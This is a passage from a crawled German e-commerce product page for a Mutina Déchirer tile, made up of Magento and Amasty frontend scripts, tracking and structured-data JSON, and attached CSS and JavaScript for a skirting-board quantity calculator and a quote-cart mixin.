60x60","resized_width":80,"resized_height":80},{"url":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_neutral_piombo_6.jpg","code":"recently_compared_products_grid_content_widget","height":485,"width":485,"label":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_neutral_piombo_6.jpg","code":"recently_compared_products_list_content_widget","height":485,"width":485,"label":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/m\/u\/mutina_d_chirer_neutral_piombo_6.jpg","code":"recently_compared_products_images_names_widget","height":80,"width":80,"label":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","resized_width":80,"resized_height":80}],"url":"https:\/\/amomadesign.de\/mutina-dechirer-decor-pudd21-fliese-60x60.html","id":53901,"name":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","type":"configurable","is_salable":"1","store_id":18,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/amomadesign.de\/mutina-dechirer-decor-pudd21-fliese-60x60.html#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Seien Sie der Erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/amomadesign.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":53901,\"uenc\":\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\"}}","required_options":null},"amhide_price":{"hide_price":false,"hide_add_to_cart":true,"hide_compare":true,"hide_wish_list":true,"hide_price_html":"<div class=\"price-final_price\" data-product-id=\"53901\"><\/div><script>require([\n                \"jquery\",\n                 \"Amasty_HidePrice\/js\/amhidepriceForm\"\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\"url\":\"https:\\\/\\\/amomadesign.de\\\/amasty_hide_price\\\/request\\\/add\\\/\",\"id\":\"53901\",\"name\":\"Mutina D\\u00e9chirer Decor PUDD21 Fliese 60x60\",\"customer\":{\"name\":\" \",\"email\":null,\"phone\":null}});\n            });<\/script><a data-product-id=\"53901\" data-amhide=\"AmastyHidePricePopup\"  class=\"amasty-hide-price-container\" style=\"    background: #c29467;\r\n    border: 1px solid #c29467;\r\n    color: #fff;\r\n    cursor: pointer;\r\n    display: inline-block;\r\n    padding: 18px 17px;\r\n    margin-right: 0;\r\n    font-size: 1.8rem;\r\n    line-height: 1.6rem;\r\n    margin-bottom: 15px;\r\n    font-weight: 700;\r\n    text-align: center;\r\nwidth: 93%;\r\n\"><span class=\"amasty-hide-price-text\">Angebot Anfordern<\/span><\/a>","add_to_cart_html":"","customer_info":"{\"name\":\" \",\"email\":null,\"phone\":null}"}},"is_available":true}},"store":"18","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Famomadesign.de\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F53901\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".block.related": {
            "amRelatedAnalytics": {
                "viewUrl": "https://amomadesign.de/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": [50174,48897,47925,47856,48942,48188,48378,47995],
                "clickUrl": "https://amomadesign.de/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-54165-4103").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"54165"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.de\/amasty_hide_price\/request\/add\/","id":"54165","name":"Mutina Primavera XL-BOA51 Gro\u00dfe Platte 120x240","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script type="text/x-magento-init">
    {
        ".block.upsell": {
            "amRelatedAnalytics": {
                "viewUrl": "https://amomadesign.de/ammostviewed/analytics/view/",
                "blockId":  3,
                "relatedProducts": [53986,54123,54009,54165],
                "clickUrl": "https://amomadesign.de/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/amomadesign.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/amomadesign.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/amomadesign.de\/rest\/de_id18\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/amomadesign.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6758510749e2fd8dfef5d663/1ieofp1og';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/add-to-cart-with-redirect": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/select-item": {
                "productEventData": {"upsell":{"53986":{"event":"select_item","ecommerce":{"items":[{"item_name":"Mutina Margherita Fliese NDM01 Fliese 20,5x20,5","item_id":"NDM01","currency":"EUR","item_brand":"Mutina","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":94.35,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","index":1}]}},"54123":{"event":"select_item","ecommerce":{"items":[{"item_name":"Mutina Pico Red Dots BOPRD21 Fliese 60x60","item_id":"BOPRD21","currency":"EUR","item_brand":"Mutina","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":172.91,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","index":2}]}},"54009":{"event":"select_item","ecommerce":{"items":[{"item_name":"Mutina Mattonelle Flower NDM52 Fliese 20,5x20,5","item_id":"NDM52","currency":"EUR","item_brand":"Mutina","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":94.35,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","index":3}]}},"54165":{"event":"select_item","ecommerce":{"items":[{"item_name":"Mutina Primavera XL-BOA51 Gro\u00dfe Platte 120x240","item_id":"XL-BOA51","currency":"EUR","item_brand":"Mutina","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":0,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","index":4}]}}},"related":{"50174":{"event":"select_item","ecommerce":{"items":[{"item_name":"Provenza Provoak EAP6 Fliesen 20x120","item_id":"EAP6","currency":"EUR","item_brand":"Provenza","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":48.21,"item_list_id":"related_products","item_list_name":"Related Products from Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","index":1}]}},"48897":{"event":"select_item","ecommerce":{"items":[{"item_name":"Emil Ceramica On Square E2PG Fliesen 60x60","item_id":"E2PG","currency":"EUR","item_brand":"Emil Ceramica","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":49.97,"item_list_id":"related_products","item_list_name":"Related Products from Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","index":2}]}},"47925":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Supreme Evo 0006223 Fliese 160x320-Soft-Grey Amani","item_id":"0006223","currency":"EUR","item_brand":"Flaviker","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":370.76,"item_list_id":"related_products","item_list_name":"Related Products from Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","index":3}]}},"47856":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Supreme Memories 0012671 Fliese 120x280-Lux-Pulpis Elfenbein","item_id":"0012671","currency":"EUR","item_brand":"Flaviker","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":220.94,"item_list_id":"related_products","item_list_name":"Related Products from Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","index":4}]}},"48942":{"event":"select_item","ecommerce":{"items":[{"item_name":"Emil Ceramica Sixty EKQE Fliesen 60x120","item_id":"EKQE","currency":"EUR","item_brand":"Emil Ceramica","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":89.5,"item_list_id":"related_products","item_list_name":"Related Products from Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","index":5}]}},"48188":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Four Seasons 0011819 Fliese 30x120-Honig","item_id":"0011819","currency":"EUR","item_brand":"Flaviker","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":38.61,"item_list_id":"related_products","item_list_name":"Related Products from Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","index":6}]}},"48378":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Flow 0011937 Fliese 6x25-Saffron Satin","item_id":"0011937","currency":"EUR","item_brand":"Flaviker","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":16.57,"item_list_id":"related_products","item_list_name":"Related Products from Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","index":7}]}},"47995":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Supreme Classic SP6122L Fliese 60x120-Lux-Silver Dream","item_id":"SP6122L","currency":"EUR","item_brand":"Flaviker","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":63.31,"item_list_id":"related_products","item_list_name":"Related Products from Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","index":8}]}}}},
                "isMPTracking": false            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script data-cfasync="false" type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://amomadesign.de/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/amomadesign.de\/","name":"Startseite"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/amomadesign.de\/mutina-dechirer-decor-pudd21-fliese-60x60.html","name":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/amomadesign.de\/","name":"Aqadecor SRLS","logo":"https:\/\/aqadecor.com\/pub\/media\/logo\/stores\/2\/logo_orizzontale.png","contactPoint":[{"@type":"ContactPoint","telephone":"+39 3661107899","contactType":"sales"}],"address":{"addressCountry":"IT","postalCode":"70043","addressRegion":"Bari","addressLocality":"Monopoli"},"sameAs":["https:\/\/www.facebook.com\/aqadecor.madeinitaly","https:\/\/www.instagram.com\/aqadecor\/","https:\/\/www.linkedin.com\/company\/68518029\/admin\/"]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/amomadesign.de\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/amomadesign.de\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","description":"Die D\u00e9chirer-Kollektion von Patricia Urquiola f\u00fcr Mutina stellt eine Innovation in der Welt der Keramikbel\u00e4ge dar. Mit der Continua-Technologie bietet diese Serie gro\u00dfformatige unglasierte Feinsteinzeugplatten, ideal f\u00fcr B\u00f6den und W\u00e4nde. Die Oberfl\u00e4chen sind mit zarten Flachreliefs versehen, die Erinnerungen wecken und einen raffinierten visuellen Effekt erzeugen. Die in neutralen und nat\u00fcrlichen Farbt\u00f6nen erh\u00e4ltliche Kollektion zeichnet sich durch Nachhaltigkeit und Respekt f\u00fcr die Umwelt aus. Die D\u00e9chirer-Kollektion eignet sich perfekt f\u00fcr moderne und anspruchsvolle Umgebungen und vereint \u00c4sthetik und Funktionalit\u00e4t. Die modularen und einkalibrigen Platten erm\u00f6glichen eine einfache und vielseitige Installation und passen sich unterschiedlichen Designanforderungen an. Die Texturen und subtilen Reliefs der Fliesen verleihen R\u00e4umen Tiefe und Charakter und schaffen eine einzigartige und einladende Atmosph\u00e4re. Wenn Sie Ihr Interieur mit einem Hauch zeitgen\u00f6ssischen Designs verwandeln m\u00f6chten, ist die D\u00e9chirer-Kollektion von Patricia Urquiola die ideale Wahl. Seine \u00f6kologischen Eigenschaften und sein innovatives Design machen es perfekt f\u00fcr alle, die hochwertige und nachhaltige L\u00f6sungen suchen.\r\nF\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.","image":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_neutral_piombo_6.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":141.73,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Amomadesign"},"url":"https:\/\/amomadesign.de\/mutina-dechirer-decor-pudd21-fliese-60x60.html"}],"url":"https:\/\/amomadesign.de\/mutina-dechirer-decor-pudd21-fliese-60x60.html","brand":{"@type":"Brand","name":"Mutina"},"manufacturer":{"@type":"Organization","name":"Mutina"},"sku":"PUDD21","mpn":"PUDD21"}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/Levelzero_Piastrelle/css/battiscopaBox.css
body_size: 942
content:
/*
 * Copyright (c) 2022.
 * @author Levelzero
 */

#battiscopa_container {
    border: 2px solid #D76445;
    padding: 10px;
    margin-bottom: 15px;
}

#battiscopa_container > h4 {
    margin: 0;
}

.mt {
    display: inline-block;
    position: relative;
    line-height: initial;
}

.battiscopa_perimetro {
    padding-top: 10px;
    display: flex;
    align-items: center;
    gap: 10px;
}

button.battiscopa_button {
    margin-top: 10px;
    padding: 5px !important;
    width: 19% !important;
    font-size: small !important;
}

.battiscopa_form {
    width: 100%;
}

.battiscopa_content > *:not(:last-child):not(.menopaghi_message1) {
    padding-top: 10px;
}

.perimetro_label {
    font-weight: bold;
}

.submit_battiscopa {
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
    gap: 5px;
}

.color-red {
    color: #ff4040;
}

.battiscopa_form .amquote-addto-button {
    width: 29% !important;
    font-size: small;
    padding: 2px;
    margin-top: 10px;
    margin-bottom: 0px !important;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/Levelzero_Piastrelle/js/battiscopa-box.js
body_size: 1139
content:
/*
 * Copyright (c) 2022.
 * @author Levelzero
 */

define([
    'jquery',
    'jquery/ui',
    'mage/translate',
], function ($) {
    'use strict';

    var customOptions = {
        priceLabel: null,
        qtyField: null,
        prodBoxSize: null,
        requiredQty: null,
        areaRequiredField: null,
        unitPrice: null,
        menoPaghi: null,
        menoPaghiMessageElement: null,
        unitText: null,
    }

    $.widget('mage.battiscopaBox', {
        options: customOptions,

        _init: function () {
            var box = this.element;
            box.trigger('changeMeters');
        },

        // widget create function
        _create: function () {
            var box = this.element;
            box.on('changeMeters', this.onChangeMeters.bind(this));
        },

        // BL
        onChangeMeters: function () {
            var box = this.element;
            var currentValue = parseFloat(box.val());
            if (!isNaN(currentValue)) {
                var newValue = currentValue.toString().replace(',', '.');
                box.val(newValue);
                this.calculateBoxes();
                this.updateQtyField();
                this.updatePriceLabel();
            }
        },

        calculateBoxes: function () {
            var elemObj = this.element;
            var value = parseFloat(elemObj.val());
            var NofBoxes = parseInt(value / this.options.prodBoxSize);
            var checkBoxes = value / this.options.prodBoxSize;

            if (NofBoxes < this.options.requiredQty) {
                var reqVal = this.options.requiredQty * this.options.prodBoxSize;
                elemObj.val(reqVal);
                NofBoxes = parseInt(Math.round(reqVal / this.options.prodBoxSize));
                this.options.areaRequiredField.html($.mage.__('Nota: la minima quantità richiesta è: ') + reqVal);
            } else {
                if (NofBoxes < checkBoxes) {
                    NofBoxes = NofBoxes + 1;
                }
                this.options.areaRequiredField.html('');
            }

            elemObj.val(this.getFormattedNumber(this.options.prodBoxSize * NofBoxes));

            this.qty = Number(NofBoxes);

            this.totalPrice = this.getFormattedNumber(this.options.unitPrice * NofBoxes);

            this.totalPrice = this.checkMenoPaghiData(this.getFormattedNumber(this.options.prodBoxSize * NofBoxes));

        },

        updatePriceLabel: function () {
            this.options.priceLabel.html(this.totalPrice + ' €');
        },

        updateQtyField: function () {
            this.options.qtyField.val(this.qty);
        },

        getFormattedNumber: function (n) {
            if (!n) return 0;
            return (Math.round(n * 100) / 100).toString();
        },

        checkMenoPaghiData: function (meters) {

            this.options.menoPaghiMessageElement.html('');
            meters = parseFloat(meters);
            if (!this.options.menoPaghi) {
                return this.totalPrice;
            }

            var newPrice = 0;
            var isPercentage = false;

            for (var i = 0; i < this.options.menoPaghi.length; i++) {
                var currentItem = this.options.menoPaghi[i];
                var fromMeters = currentItem['from_meters'].toString().replace(',', '.');
                if (meters >= parseFloat(fromMeters)) {
                    var sconto = currentItem['valore_sconto'].toString().replace(',', '.');
                    sconto = parseFloat(sconto);

                    if (currentItem['tipo_di_sconto'] === 'fixed') {
                        isPercentage = false;
                        newPrice = this.totalPrice - sconto;
                    } else {
                        var valorePercentuale = (this.totalPrice * sconto) / 100;
                        newPrice = this.totalPrice - valorePercentuale;
                        isPercentage = true;
                    }

                }
            }

            if (newPrice <= 0) {
                return this.totalPrice;
            }

            this.generatePhrase(meters, isPercentage, sconto);

            return this.getFormattedNumber(newPrice);
        },

        generatePhrase: function (meters, isPercentage, sconto) {
            var phrase = $.mage.__('Ti è stato applicato uno sconto');
            if (isPercentage) {
                phrase += ' ' + $.mage.__('del') + ' ' + sconto + '%';
            } else {
                phrase += ' ' + $.mage.__('di') + ' ' + sconto + '€';
            }
            phrase += ' ' + $.mage.__('per aver selezionato almeno') + ' ' + meters + ' ' + this.options.unitText;
            this.options.menoPaghiMessageElement.html(phrase);
        }

    });

    return $.mage.battiscopaBox;

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/Amasty_RequestQuote/js/sidebar/modify-remove-request.js
body_size: 754
content:
define([
    'jquery',
    'Magento_Ui/js/modal/confirm',
    'mage/url'
], function ($, confirm, urlBuilder) {
    'use strict';

    var sidebarWidgetMixin = {
        options: {
            messages: {
                messagePartOne: $.mage.__('Are you sure you would like to remove this item from the shopping cart?'),
                messagePartTwo: $.mage.__('This item is a part of the approved quote. Removing it will remove all quote items from the cart.')
            }
        },
        selectors: {
            quoteItemSelector: '.action.edit[href^="#hide-element-%id"]'
        },

        /**
         * Replace confirmation message and remove url for our quote items in minicart.
         * @private
         * @return {void}
         */
        _initContent: function () {
            this._super();

            this.element.off('click', this.options.button.remove);
            this.element.on('click', this.options.button.remove, this._removeEventHandler.bind(this));
        },

        /**
         * Remove Event Handler for our quote items in minicart.
         * @private
         * @param {Event} event
         * @return {void}
         */
        _removeEventHandler: function (event) {
            var self = this,
                itemId = $(event.currentTarget).data('cart-item'),
                isQuoteItem = $(self.selectors.quoteItemSelector.replace('%id', itemId)).length !== 0,
                confirmMessage = '',
                originalRemoveUrl = self.options.url.remove;

            event.stopPropagation();

            if (isQuoteItem) {
                confirmMessage = self.options.messages.messagePartOne + '<br>'
                    + self.options.messages.messagePartTwo;
            } else {
                confirmMessage = self.options.confirmMessage;
            }

            confirm({
                content: confirmMessage,
                actions: {
                    confirm: function () {
                        if (isQuoteItem) {
                            self.options.url.remove = urlBuilder.build('amasty_quote/quote/removeFromMinicart');
                        }
                        self._removeItem($(event.currentTarget));
                    },
                    always: function (event) {
                        event.stopImmediatePropagation();
                        self.options.url.remove = originalRemoveUrl;
                    }
                }
            });
        }
    };

    return function (targetWidget) {
        $.widget('mage.sidebar', targetWidget, sidebarWidgetMixin);

        return $.mage.sidebar;
    };
});
